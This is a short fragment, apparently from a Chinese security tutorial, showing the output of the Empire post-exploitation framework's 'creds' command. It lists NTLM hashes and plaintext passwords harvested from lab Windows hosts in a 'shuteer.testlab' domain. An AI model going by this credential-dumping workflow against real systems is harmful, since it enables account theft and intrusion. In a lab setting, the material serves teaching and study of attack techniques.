 (Empire: 4Z2RHLZ3SKPRFUD3) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash WIN7-X86 test win7-x86 69943c5e63b4d2c104dbbcc15138b72b
2 hash WIN7-X86 shuteer win7-x86 31d6cfe0d16ae931b73c59d7e0c089c0
3 plaintext WIN7-X86 test win7-x86 1
4 hash WIN7-64 shuteer win7-64 69943c5e63b4d2c104dbbcc15138b72b
5 hash shuteer.testlab WIN7-64$ win7-64 57267004e5274d467a0fb425c393f9aa
6 plaintext WIN7-64 shuteer win7-64 1
7 hash shuteer.testlab Administrator win7-64 2e94bf8f2e13f9a4d347fc6bbc21a635
8 hash WIN7-64 shuteer win7-64 90f577777c04f180d21c7033f623858e
9 hash shuteer.testlab WIN7-64$ win7-64 65e3fad90cb17fa2e4f4a3667341d680
10 plaintext shuteer.testlab Administrator win7-64
11 plaintext WIN7-64 shuteer win7-64 Xuyan
12 hash WIN7-X86 shuteer win7-x86
13 hash shuteer.testlab WIN7-X86$ win7-x86
14 plaintext WIN7-X86 shuteer win7-x86 Xuyan
HACK学习呀
安全客（bobao.360.cn）